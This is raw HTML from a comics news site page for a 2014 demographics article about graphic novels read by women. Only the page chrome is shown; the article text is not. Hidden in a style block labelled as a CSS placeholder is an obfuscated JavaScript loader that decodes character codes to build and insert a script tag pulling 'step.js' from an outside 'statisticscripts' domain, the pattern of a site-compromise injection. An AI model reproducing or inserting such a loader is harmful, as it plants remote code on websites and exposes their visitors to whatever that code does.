var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/retailing/",
                    "name": "Retailing &amp; Marketing"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/",
                    "name": "Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-118379 single-format-standard wp-theme-Newspaper td-standard-pack demo-graphics-perespolis-fun-home-and-blankets-popular-with-women global-block-template-4 single_template_3 td-animation-stack-type0 td-full-layout">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="034279a70d9fdb7af8086b5745114beb" id="post-118379" class="td-post-template-3 post-118379 post type-post status-publish format-standard category-retailing category-sociology category-top-news tag-brett-schenker tag-dc-comics tag-demo-graphics tag-demographics tag-facebook tag-graphic-novels tag-top-news mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Retailing &amp; Marketing" class="entry-crumb" href="https://www.comicsbeat.com/category/retailing/">Retailing &amp; Marketing</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/retailing/">Retailing &amp; Marketing</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/culture/">Culture</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/culture/sociology/">Sociology</a></li><li class="entry-category"><a href="https://www.comicsbeat.com/category/top-news/">Top News</a></li></ul>                <h1 class="entry-title">Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/bschenker/">Brett Schenker</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-20T17:00:45-05:00">02/20/2014 5:00 pm</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/#comments"><i class="td-icon-comments"></i>31</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter 